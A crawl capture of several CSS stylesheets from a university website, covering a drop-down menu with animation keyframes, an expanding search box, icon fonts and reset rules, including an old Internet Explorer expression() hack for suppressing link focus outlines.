	transform: rotate(180deg);
}

.dl-menuwrapper li > a:after {
	right: 10px;
	color: rgba(255,255,255,0.8);
}

.dl-menuwrapper .dl-menu {
	margin: 5px 0 0 0;
	position: absolute;
	opacity: 0;
	pointer-events: none;
	-webkit-transform: translateY(10px);
	-moz-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}
.dl-menu li a:hover, .dl-menu li a.on {
}

.dl-menuwrapper .dl-menu.dl-menu-toggle {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.dl-menuwrapper .dl-menu.dl-menuopen {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	transform: translateY(0px);
}

/* Hide the inner submenus */
.dl-menuwrapper li .dl-submenu {
	display: none;
	top:0;
	left:0;
	padding:10px 0;
	background-color: #238080;
    background-image: linear-gradient(144deg, #2caa82 0%, #2ba683 70%, #228080 100%);
    -webkit-background-image: linear-gradient(144deg, #2caa82 0%, #2ba683 70%, #228080 100%);
    -moz-background-image: linear-gradient(144deg, #2caa82 0%, #2ba683 70%, #228080 100%);
    -ms-background-image: linear-gradient(144deg, #2caa82 0%, #2ba683 70%, #228080 100%);
    -o-background-image: linear-gradient(144deg, #2caa82 0%, #2ba683 70%, #228080 100%);
}
.dl-menuwrapper li .dl-submenu li{text-align:left;}
.dl-menuwrapper li .dl-submenu li a{padding: 15px 20px;line-height: 20px;color: #fff;}

/* 
When a submenu is openend, we will hide all li siblings.
For that we give a class to the parent menu called "dl-subview".
We also hide the submenu link. 
The opened submenu will get the class "dl-subviewopen".
All this is done for any sub-level being entered.
*/
.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a {
	display: none;
}

.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
	display: block;
	border-bottom: 1px solid rgba(0,0,0,.1);
}
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li:last-child {
	border-bottom: none;
}
/* Dynamically added submenu outside of the menu context */
.dl-menuwrapper > .dl-submenu {
	position: absolute;
	width: 100%;
	top: 50px;
	left: 0;
	margin: 0;
}

/* Animation classes for moving out and in */

.dl-menu.dl-animate-out-1 {
	-webkit-animation: MenuAnimOut1 0.4s;
	-moz-animation: MenuAnimOut1 0.4s;
	animation: MenuAnimOut1 0.4s;
}

.dl-menu.dl-animate-out-2 {
	-webkit-animation: MenuAnimOut2 0.3s ease-in-out;
	-moz-animation: MenuAnimOut2 0.3s ease-in-out;
	animation: MenuAnimOut2 0.3s ease-in-out;
}

.dl-menu.dl-animate-out-3 {
	-webkit-animation: MenuAnimOut3 0.4s ease;
	-moz-animation: MenuAnimOut3 0.4s ease;
	animation: MenuAnimOut3 0.4s ease;
}

.dl-menu.dl-animate-out-4 {
	-webkit-animation: MenuAnimOut4 0.4s ease;
	-moz-animation: MenuAnimOut4 0.4s ease;
	animation: MenuAnimOut4 0.4s ease;
}

.dl-menu.dl-animate-out-5 {
	-webkit-animation: MenuAnimOut5 0.4s ease;
	-moz-animation: MenuAnimOut5 0.4s ease;
	animation: MenuAnimOut5 0.4s ease;
}

@-webkit-keyframes MenuAnimOut1 {
	50% {-webkit-transform: translateZ(-250px) rotateY(30deg);}
	75% {-webkit-transform: translateZ(-372.5px) rotateY(15deg);opacity: .5;}
	100% {-webkit-transform: translateZ(-500px) rotateY(0deg);opacity: 0;}
}

@-webkit-keyframes MenuAnimOut2 {
	100% {-webkit-transform: translateX(-100%);opacity: 0;}
}

@-webkit-keyframes MenuAnimOut3 {
	100% {-webkit-transform: translateZ(300px);opacity: 0;}
}

@-webkit-keyframes MenuAnimOut4 {
	100% {-webkit-transform: translateZ(-300px);opacity: 0;}
}

@-webkit-keyframes MenuAnimOut5 {
	100% {-webkit-transform: translateY(40%);opacity: 0;}
}

@-moz-keyframes MenuAnimOut1 {
	50% {-moz-transform: translateZ(-250px) rotateY(30deg);}
	75% {-moz-transform: translateZ(-372.5px) rotateY(15deg);opacity: .5;}
	100% {-moz-transform: translateZ(-500px) rotateY(0deg);opacity: 0;}
}

@-moz-keyframes MenuAnimOut2 {
	100% {-moz-transform: translateX(-100%);opacity: 0;}
}

@-moz-keyframes MenuAnimOut3 {
	100% {-moz-transform: translateZ(300px);opacity: 0;}
}

@-moz-keyframes MenuAnimOut4 {
	100% {-moz-transform: translateZ(-300px);opacity: 0;}
}

@-moz-keyframes MenuAnimOut5 {
	100% {-moz-transform: translateY(40%);opacity: 0;}
}

@keyframes MenuAnimOut1 {
	50% {transform: translateZ(-250px) rotateY(30deg);}
	75% {transform: translateZ(-372.5px) rotateY(15deg);opacity: .5;}
	100% {transform: translateZ(-500px) rotateY(0deg);opacity: 0;}
}

@keyframes MenuAnimOut2 {
	100% {transform: translateX(-100%);opacity: 0;}
}

@keyframes MenuAnimOut3 {
	100% {transform: translateZ(300px);opacity: 0;}
}

@keyframes MenuAnimOut4 {
	100% {transform: translateZ(-300px);opacity: 0;}
}

@keyframes MenuAnimOut5 {
	100% {transform: translateY(40%);opacity: 0;}
}

.dl-menu.dl-animate-in-1 {
	-webkit-animation: MenuAnimIn1 0.3s;
	-moz-animation: MenuAnimIn1 0.3s;
	animation: MenuAnimIn1 0.3s;
}

.dl-menu.dl-animate-in-2 {
	-webkit-animation: MenuAnimIn2 0.3s ease-in-out;
	-moz-animation: MenuAnimIn2 0.3s ease-in-out;
	animation: MenuAnimIn2 0.3s ease-in-out;
}

.dl-menu.dl-animate-in-3 {
	-webkit-animation: MenuAnimIn3 0.4s ease;
	-moz-animation: MenuAnimIn3 0.4s ease;
	animation: MenuAnimIn3 0.4s ease;
}

.dl-menu.dl-animate-in-4 {
	-webkit-animation: MenuAnimIn4 0.4s ease;
	-moz-animation: MenuAnimIn4 0.4s ease;
	animation: MenuAnimIn4 0.4s ease;
}

.dl-menu.dl-animate-in-5 {
	-webkit-animation: MenuAnimIn5 0.4s ease;
	-moz-animation: MenuAnimIn5 0.4s ease;
	animation: MenuAnimIn5 0.4s ease;
}

@-webkit-keyframes MenuAnimIn1 {
	0% {-webkit-transform: translateZ(-500px) rotateY(0deg);opacity: 0;}
	20% {-webkit-transform: translateZ(-250px) rotateY(30deg);opacity: 0.5;}
	100% {-webkit-transform: translateZ(0px) rotateY(0deg);opacity: 1;}
}

@-webkit-keyframes MenuAnimIn2 {
	0% {-webkit-transform: translateX(-100%);opacity: 0;}
	100% {-webkit-transform: translateX(0px);opacity: 1;}
}

@-webkit-keyframes MenuAnimIn3 {
	0% {-webkit-transform: translateZ(300px);opacity: 0;}
	100% {-webkit-transform: translateZ(0px);opacity: 1;}
}

@-webkit-keyframes MenuAnimIn4 {
	0% {-webkit-transform: translateZ(-300px);opacity: 0;}
	100% {-webkit-transform: translateZ(0px);opacity: 1;}
}

@-webkit-keyframes MenuAnimIn5 {
	0% {-webkit-transform: translateY(40%);opacity: 0;}
	100% {-webkit-transform: translateY(0);opacity: 1;}
}

@-moz-keyframes MenuAnimIn1 {
	0% {-moz-transform: translateZ(-500px) rotateY(0deg);opacity: 0;}
	20% {-moz-transform: translateZ(-250px) rotateY(30deg);opacity: 0.5;}
	100% {-moz-transform: translateZ(0px) rotateY(0deg);opacity: 1;}
}

@-moz-keyframes MenuAnimIn2 {
	0% {-moz-transform: translateX(-100%);opacity: 0;}
	100% {-moz-transform: translateX(0px);opacity: 1;}
}

@-moz-keyframes MenuAnimIn3 {
	0% {-moz-transform: translateZ(300px);opacity: 0;}
	100% {-moz-transform: translateZ(0px);opacity: 1;}
}

@-moz-keyframes MenuAnimIn4 {
	0% {-moz-transform: translateZ(-300px);opacity: 0;}
	100% {-moz-transform: translateZ(0px);opacity: 1;}
}

@-moz-keyframes MenuAnimIn5 {
	0% {-moz-transform: translateY(40%);opacity: 0;}
	100% {-moz-transform: translateY(0);opacity: 1;}
}

@keyframes MenuAnimIn1 {
	0% {transform: translateZ(-500px) rotateY(0deg);opacity: 0;}
	20% {transform: translateZ(-250px) rotateY(30deg);opacity: 0.5;}
	100% {transform: translateZ(0px) rotateY(0deg);opacity: 1;}
}

@keyframes MenuAnimIn2 {
	0% {transform: translateX(-100%);opacity: 0;}
	100% {transform: translateX(0px);opacity: 1;}
}

@keyframes MenuAnimIn3 {
	0% {transform: translateZ(300px);opacity: 0;}
	100% {transform: translateZ(0px);opacity: 1;}
}

@keyframes MenuAnimIn4 {
	0% {transform: translateZ(-300px);opacity: 0;}
	100% {transform: translateZ(0px);opacity: 1;}
}

@keyframes MenuAnimIn5 {
	0% {transform: translateY(40%);opacity: 0;}
	100% {transform: translateY(0);opacity: 1;}
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
	-webkit-animation: SubMenuAnimIn1 0.4s ease;
	-moz-animation: SubMenuAnimIn1 0.4s ease;
	animation: SubMenuAnimIn1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
	-webkit-animation: SubMenuAnimIn2 0.3s ease-in-out;
	-moz-animation: SubMenuAnimIn2 0.3s ease-in-out;
	animation: SubMenuAnimIn2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
	-webkit-animation: SubMenuAnimIn3 0.4s ease;
	-moz-animation: SubMenuAnimIn3 0.4s ease;
	animation: SubMenuAnimIn3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
	-webkit-animation: SubMenuAnimIn4 0.4s ease;
	-moz-animation: SubMenuAnimIn4 0.4s ease;
	animation: SubMenuAnimIn4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
	-webkit-animation: SubMenuAnimIn5 0.4s ease;
	-moz-animation: SubMenuAnimIn5 0.4s ease;
	animation: SubMenuAnimIn5 0.4s ease;
}

@-webkit-keyframes SubMenuAnimIn1 {
	0% {-webkit-transform: translateX(50%);opacity: 0;}
	100% {-webkit-transform: translateX(0px);opacity: 1;}
}

@-webkit-keyframes SubMenuAnimIn2 {
	0% {-webkit-transform: translateX(100%);opacity: 0;}
	100% {-webkit-transform: translateX(0px);opacity: 1;}
}

@-webkit-keyframes SubMenuAnimIn3 {
	0% {-webkit-transform: translateZ(-300px);opacity: 0;}
	100% {-webkit-transform: translateZ(0px);opacity: 1;}
}

@-webkit-keyframes SubMenuAnimIn4 {
	0% {-webkit-transform: translateZ(300px);opacity: 0;}
	100% {-webkit-transform: translateZ(0px);opacity: 1;}
}

@-webkit-keyframes SubMenuAnimIn5 {
	0% {-webkit-transform: translateZ(-200px);opacity: 0;}
	100% {-webkit-transform: translateZ(0);opacity: 1;}
}

@-moz-keyframes SubMenuAnimIn1 {
	0% {-moz-transform: translateX(50%);opacity: 0;}
	100% {-moz-transform: translateX(0px);opacity: 1;}
}

@-moz-keyframes SubMenuAnimIn2 {
	0% {-moz-transform: translateX(100%);opacity: 0;}
	100% {-moz-transform: translateX(0px);opacity: 1;}
}

@-moz-keyframes SubMenuAnimIn3 {
	0% {-moz-transform: translateZ(-300px);opacity: 0;}
	100% {-moz-transform: translateZ(0px);opacity: 1;}
}

@-moz-keyframes SubMenuAnimIn4 {
	0% {-moz-transform: translateZ(300px);opacity: 0;}
	100% {-moz-transform: translateZ(0px);opacity: 1;}
}

@-moz-keyframes SubMenuAnimIn5 {
	0% {-moz-transform: translateZ(-200px);opacity: 0;}
	100% {-moz-transform: translateZ(0);opacity: 1;}
}

@keyframes SubMenuAnimIn1 {
	0% {transform: translateX(50%);opacity: 0;}
	100% {transform: translateX(0px);opacity: 1;}
}

@keyframes SubMenuAnimIn2 {
	0% {transform: translateX(100%);opacity: 0;}
	100% {transform: translateX(0px);opacity: 1;}
}

@keyframes SubMenuAnimIn3 {
	0% {transform: translateZ(-300px);opacity: 0;}
	100% {transform: translateZ(0px);opacity: 1;}
}

@keyframes SubMenuAnimIn4 {
	0% {transform: translateZ(300px);opacity: 0;}
	100% {transform: translateZ(0px);opacity: 1;}
}

@keyframes SubMenuAnimIn5 {
	0% {transform: translateZ(-200px);opacity: 0;}
	100% {transform: translateZ(0);opacity: 1;}
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
	-webkit-animation: SubMenuAnimOut1 0.4s ease;
	-moz-animation: SubMenuAnimOut1 0.4s ease;
	animation: SubMenuAnimOut1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
	-webkit-animation: SubMenuAnimOut2 0.3s ease-in-out;
	-moz-animation: SubMenuAnimOut2 0.3s ease-in-out;
	animation: SubMenuAnimOut2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
	-webkit-animation: SubMenuAnimOut3 0.4s ease;
	-moz-animation: SubMenuAnimOut3 0.4s ease;
	animation: SubMenuAnimOut3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
	-webkit-animation: SubMenuAnimOut4 0.4s ease;
	-moz-animation: SubMenuAnimOut4 0.4s ease;
	animation: SubMenuAnimOut4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
	-webkit-animation: SubMenuAnimOut5 0.4s ease;
	-moz-animation: SubMenuAnimOut5 0.4s ease;
	animation: SubMenuAnimOut5 0.4s ease;
}

@-webkit-keyframes SubMenuAnimOut1 {
	0% {-webkit-transform: translateX(0%);opacity: 1;}
	100% {-webkit-transform: translateX(50%);opacity: 0;}
}

@-webkit-keyframes SubMenuAnimOut2 {
	0% {-webkit-transform: translateX(0%);opacity: 1;}
	100% {-webkit-transform: translateX(100%);opacity: 0;}
}

@-webkit-keyframes SubMenuAnimOut3 {
	0% {-webkit-transform: translateZ(0px);opacity: 1;}
	100% {-webkit-transform: translateZ(-300px);opacity: 0;}
}

@-webkit-keyframes SubMenuAnimOut4 {
	0% {-webkit-transform: translateZ(0px);opacity: 1;}
	100% {-webkit-transform: translateZ(300px);opacity: 0;}
}

@-webkit-keyframes SubMenuAnimOut5 {
	0% {-webkit-transform: translateZ(0);opacity: 1;}
	100% {-webkit-transform: translateZ(-200px);opacity: 0;}
}

@-moz-keyframes SubMenuAnimOut1 {
	0% {-moz-transform: translateX(0%);opacity: 1;}
	100% {-moz-transform: translateX(50%);opacity: 0;}
}

@-moz-keyframes SubMenuAnimOut2 {
	0% {-moz-transform: translateX(0%);opacity: 1;}
	100% {-moz-transform: translateX(100%);opacity: 0;}
}

@-moz-keyframes SubMenuAnimOut3 {
	0% {-moz-transform: translateZ(0px);opacity: 1;}
	100% {-moz-transform: translateZ(-300px);opacity: 0;}
}

@-moz-keyframes SubMenuAnimOut4 {
	0% {-moz-transform: translateZ(0px);opacity: 1;}
	100% {-moz-transform: translateZ(300px);opacity: 0;}
}

@-moz-keyframes SubMenuAnimOut5 {
	0% {-moz-transform: translateZ(0);opacity: 1;}
	100% {-moz-transform: translateZ(-200px);opacity: 0;}
}

@keyframes SubMenuAnimOut1 {
	0% {transform: translateX(0%);opacity: 1;}
	100% {transform: translateX(50%);opacity: 0;}
}

@keyframes SubMenuAnimOut2 {
	0% {transform: translateX(0%);opacity: 1;}
	100% {transform: translateX(100%);opacity: 0;}
}

@keyframes SubMenuAnimOut3 {
	0% {transform: translateZ(0px);opacity: 1;}
	100% {transform: translateZ(-300px);opacity: 0;}
}

@keyframes SubMenuAnimOut4 {
	0% {transform: translateZ(0px);opacity: 1;}
	100% {transform: translateZ(300px);opacity: 0;}
}

@keyframes SubMenuAnimOut5 {
	0% {transform: translateZ(0);opacity: 1;}
	100% {transform: translateZ(-200px);opacity: 0;}
}

/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {position: relative;opacity: 1;-webkit-transform: none;-moz-transform: none;transform: none;}
.no-js .dl-menuwrapper li .dl-submenu {display: block;}
.no-js .dl-menuwrapper li.dl-back {display: none;}
.no-js .dl-menuwrapper li > a:not(:only-child) {background: rgba(0,0,0,0.1);}
.no-js .dl-menuwrapper li > a:not(:only-child):after {content: '';}
}


@media (max-width:500px){
.dl-menuwrapper{top: 11%;}
.dl-menuwrapper button{width:40px;height:40px;right:1%;display: block;}
.dl-menuwrapper ul{top: 54px;}
.dl-menuwrapper .dl-menu{ margin:0;}

.banner_box, .swiper-container { max-width:100%; height:246px;}
.txt_btm { bottom:55px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.hunau.edu.cn/images/default.css
body_size: 835
content:
/* General Demo Style */

@font-face {
	font-family: 'codropsicons';
	src:url('codropsicons.eot');
	src:url('codropsicons.eot?#iefix') format('embedded-opentype'),
		url('codropsicons.woff') format('woff'),
		url('codropsicons.ttf') format('truetype'),
		url('codropsicons.svg#codropsicons') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Main Content */


.column {
	float: right;
	width: 100%;
	min-height: 100px;
	position: relative;
}

.column:nth-child(2) {
	box-shadow: -1px 0 0 rgba(0,0,0,0.1);
}

.column p {
	font-weight: 300;
	font-size: 2em;
	padding: 0;
	margin: 0;
	text-align: right;
	line-height: 1.5;
}

.column a {
	border: 3px solid #b4c7da;
	padding: 0 15px;
	display: inline-block;
	margin: 20px 0;
}

.column a:hover {
	border-color: #fff;
}

/* To Navigation Style */
.codrops-top {
	background: #566472;
	background: rgba(255, 255, 255, 0.2);
	text-transform: uppercase;
	width: 100%;
	font-size: 0.69em;
	line-height: 2.2;
}

.codrops-top a {
	padding: 0 1em;
	letter-spacing: 0.1em;
	color: #fff;
	display: inline-block;
}

.codrops-top a:hover {
	background: rgba(255,255,255,0.8);
	color: #2c3e50;
}

.codrops-top span.right {
	float: right;
}

.codrops-top span.right a {
	float: left;
	display: block;
}

.codrops-icon:before {
	font-family: 'codropsicons';
	margin: 0 4px;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}

.codrops-icon-drop:before {
	content: "\e001";
}

.codrops-icon-prev:before {
	content: "\e004";
}

@media screen and (max-width: 46.0625em) {
	.column {
		width: 100%;
		min-width: auto;
		min-height: auto;
		padding: 1em; 
	}

	.column p {
		text-align: left;
		font-size: 1.5em;
	}

	.column:nth-child(2) {
		box-shadow: 0 -1px 0 rgba(0,0,0,0.1);
	}
}

@media screen and (max-width: 25em) {

	.codrops-icon span {
		display: none;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.hunau.edu.cn/images/component.css
body_size: 1054
content:
/* Search icon by IcoMoon, made with http://icomoon.io/app/ */
@font-face {
	font-family: 'icomoon';
	src:url('icomoon.eot');
	src:url('icomoon.eot?#iefix') format('embedded-opentype'),
		url('icomoon.woff') format('woff'),
		url('icomoon.ttf') format('truetype'),
		url('icomoon.svg#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

.sb-search {
	position: relative;
	width: 0%;
	min-width: 28px;
	height: 28px;
	float: right;
	overflow: hidden;
	-webkit-transition: width 0.3s;
	-moz-transition: width 0.3s;
	transition: width 0.3s;
	-webkit-backface-visibility: hidden;
}
.sb-search .sb-icon-search{
	/*background:url(search.png) center no-repeat!important;*/
}
.sb-search .sb-icon-search::before{
	display:none;
	content:"";
}
.sb-search-input {
	position: absolute;
	top: 0;
	right: 0;
	border: none;
	outline: none;
	width: 100%;
	height: 28px;
	margin: 0;
	z-index: 10;
	padding: 0;
	font-family: inherit;
	color: #fff !important;
	background: none;
	font-size: 14px;
	line-height: 28px;
}

.sb-search-input::-webkit-input-placeholder {
	color: rgba(255,255,255,.9);
}

.sb-search-input:-moz-placeholder {
	color: rgba(255,255,255,.9);
}

.sb-search-input::-moz-placeholder {
	color: rgba(255,255,255,.9);
}

.sb-search-input:-ms-input-placeholder {
	color: rgba(255,255,255,.9);
}

.sb-icon-search,
.sb-search-submit  {
	width: 28px;
	height: 28px;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	padding: 0;
	margin: 0;
	line-height: 28px;
	text-align: center;
	cursor: pointer;
}

.sb-search-submit {
	 /* IE needs this */
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
	filter: alpha(opacity=0); /* IE 5-7 */
	opacity: 0;
	color: transparent;
	border: none;
	outline: none;
	z-index: -1;
}

.sb-icon-search {
	color: #fff;
	z-index: 90;
	font-size: 16px;
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: 100;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
}

.sb-icon-search:before {
	content: "\e000";
}

/* Open state */
.sb-search.sb-search-open,
.no-js .sb-search {
	width: 100%;
	border-radius: 14px;
	line-height: 28px;
	color: #fff;
}

.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {
	background: none;
	color: #fff;
	z-index: 11;
}

.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
	z-index: 90;
}

.sb-search-input{opacity:0;padding: 0 10px;box-sizing: border-box;}
.sb-search-open .sb-search-input{ opacity:1; background:rgba(255,255,255,.2);}
/*20200211 add*/
.sb-search-input{
	width:0;
	opacity: 1;
}
.sb-search.sb-search-open{
	width:170px;
}
.sb-search-open .sb-search-input{
	width:100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.hunau.edu.cn/images/reset.css
body_size: 5886
content:
@charset "utf-8";
/* CSS Document public*/
*{font-family:Arial, Helvetica,"Microsoft Yahei", sans-serif; padding: 0; margin:0; box-sizing:border-box; }
body{padding:0;margin:0;font-family:Arial, Helvetica, "Microsoft Yahei", sans-serif;-webkit-font-smoothing:antialiased;font-smoothing:antialiased; line-height: 1; font-size:14px;overflow-x: hidden;}
html,body{ min-height:100vh;} html{ overflow:-moz-scrollbars-vertical; } 
/* *{font-family: -apple-system,PingFangSC-Regular, PingFang SC,BlinkMacSystemFont,Segoe UI,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol; padding: 0; margin:0; box-sizing:border-box; vertical-align:middle;} */
.flex{ display: -webkit-flex; display: flex; flex-wrap: wrap}
#miso_loading{ position:fixed; top:0; right:0; bottom:0; left:0; width:100vw; height:100vh; background:#fff; z-index:100000000}

::before, ::after{ transition: .5s;}

html::-webkit-scrollbar {width:8px;height: 8px;background-color: #F5F5F5;}
html::-webkit-scrollbar-track {border-radius: 0;background-color: #E2E2E2;}
html::-webkit-scrollbar-thumb {border-radius: 0; background-color: #118569;}

.clearfix:after{/*伪元素是行内元素 正常浏览器清除浮动方法*/ content: ""; display: block; height: 0; clear:both; visibility: hidden;}
.clearfix{*zoom: 1;/*ie6清除浮动的方式 *号只有IE6-IE7执行，其他浏览器不执行*/}

body.navShow{ overflow: hidden;}

a{text-decoration:none;bblr:expression(this.onFocus=this.blur());/*IE使用*/outline-style:none;/*FF使用*/; outline:none;}
a,input,img,:focus{ mayfish:expression(this.onfocus=this.blur); cursor:handbblr:expression(this.onFocus=this.blur());/*IE使用*/ outline-style:none;/*FF使用*/ } /*去除a标签带来的虚框*/
ul{list-style:none;}
img{border:0px; vertical-align:middle; -ms-interpolation-mode: bicubic; padding: 0;}
ul,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,form,p{padding:0;margin:0; font-weight:normal;}
h3,h4,h5{ font-weight:normal;}
h4 a:hover,h5 a:hover{ -moz-transition: all 0.36s ease-in-out;-webkit-transition: all 0.36s ease-in-out;-o-transition: all 0.36s ease-in-out;-ms-transition: all 0.36s ease-in-out;transition: all 0.36s ease-in-out;}
hr{display:block;height:1px;border:0;background:#d8d8d8;padding:0;margin-bottom: 0;margin-top: .24rem;}
abbr,article,aside,audio,canvas,datalist,details,dialog,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video{display:block}
.fl{ float:left}
.fr{ float:right}
.clear{clear:both;height:0px;font-size:1px;line-height:0px}
.container01,.container02,.container03,.container04,.container05,.container06,.container07,.container08{ margin:0 auto;}
.slow{overflow:hidden;transition: .5s;background-size: 100% !important;}
a:hover .slow img{ transform:scale(1.1);}/*图片放大*/
.slow img{-moz-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;-ms-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}/*缓慢效果*/
h5 a,.more a{-moz-transition: all 0.36s ease-in-out;-webkit-transition: all 0.36s ease-in-out;-o-transition: all 0.36s ease-in-out;-ms-transition: all 0.36s ease-in-out;transition: all 0.36s ease-in-out;}/*缓慢效果*/
.slow01{-moz-transition: all 0.6s ease-in-out;-webkit-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out;}/*缓慢效果*/
.slow02{-moz-transition:all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-webkit-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-o-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-ms-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;}
.shadow{ -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=2, Direction=90, Color='#999999')";  /* For IE 8 */ filter: 
progid:DXImageTransform.Microsoft.Shadow(Strength=2, Direction=90, Color='#999999');  /* For IE 5.5 - 7 */-moz-box-shadow: 1px 1px 10px #999999;/* for firefox */ -webkit-box-shadow: 1px 1px 10px #999999;/* for safari or chrome */ box-shadow:1px 1px 10px #999999;/* for opera or ie9 */}
.radius{-moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; }
.opacity{filter:alpha(opacity=100); opacity:1; -moz-opacity:1; -khtml-opacity:1}/*透明代码*/
.l1{overflow:hidden;text-overflow:ellipsis;white-space:nowrap; width:100%}/*文本超出 小圆点显示*/
.l2{ overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}
.l3{ overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}
.l4{ overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 4; -webkit-box-orient: vertical;}
.l5{ overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 5; -webkit-box-orient: vertical;}
.l6{ overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 6; -webkit-box-orient: vertical;}
.l7{ overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 7; -webkit-box-orient: vertical;}
.gray { -webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%); filter:gray; filter:alpha(opacity=60); opacity:0.6;  -moz-opacity:0.6; -khtml-opacity:0.6;} 
/*transform:rotateY(180deg); -webkit-transform:rotateY(180deg);  -moz-transform:rotateY(180deg); transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);*/  /*180度旋转*/
/*oncontextmenu="return false" ondragstart="return false" onselectstart="return false"*/
/*filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#7F000000', endColorstr='#7F000000');background:rgba(0,0,0,0.5);*/  /*透明背景*/

ul li,dl dd{ vertical-align:top}
img{ vertical-align:middle}
a{ color:inherit}

input,button,textarea {background: none; outline: none;border: none;-webkit-appearance:none; border-radius:0}
input:focus {border: none;}

input::-webkit-input-placeholder{ color:#999;}
input::-moz-placeholder{ /* Mozilla Firefox 19+ */ color:#999; }
input:-moz-placeholder{ /* Mozilla Firefox 4 to 18 */ color:#999;}
input:-ms-input-placeholder{ /* Internet Explorer 10-11 */ color:#999;}

textarea::-webkit-input-placeholder{ color:#999;}
textarea::-moz-placeholder{ /* Mozilla Firefox 19+ */ color:#999;}
textarea:-moz-placeholder{ /* Mozilla Firefox 4 to 18 */ color:#999;}
textarea:-ms-input-placeholder{  /* Internet Explorer 10-11 */ color:#999;}

.w100{width:100%}
.img{ position:relative; width:100%}
.img .img_hezi{padding-bottom:60%;transition: .5s;background-size: cover !important;background-position: center center  !important;background-repeat: no-repeat  !important;}
.img_zd>img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;object-fit: cover; display: none;}
.none{ display: none !important;}

h5 a{ display:inline-block; width:100%; overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
ul li:hover h5 a{ color:#ff0000}
.more a{ -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; -moz-transition: all 0.36s ease-in-out;-webkit-transition: all 0.36s ease-in-out;-o-transition: all 0.36s ease-in-out;-ms-transition: all 0.36s ease-in-out;transition: all 0.36s ease-in-out;}
.box_table{ display:table; table-layout: fixed; width:100%; height:100%}
.box_table_cell{ display:table-cell; vertical-align:middle}
.box_table_cell *{ white-space:normal; word-wrap:break-word; }

/*内容样式*/
.ar_article td,
.ar_article th{padding: 12px 10px;border: 1px solid #dadbdd;vertical-align:middle;/* text-align: center; */font-size: 0.9rem;color: #303030;line-height: 1.25;}
.ar_article th{ font-family: OPENSANS-BOLD;}
.ar_article td p,
.ar_article th p{padding-bottom:0;margin-bottom: 0 !important;}
.ar_article table {border-collapse: collapse;border-right: 1px solid #ededed;border-bottom: 1px solid #ededed; width:100%}
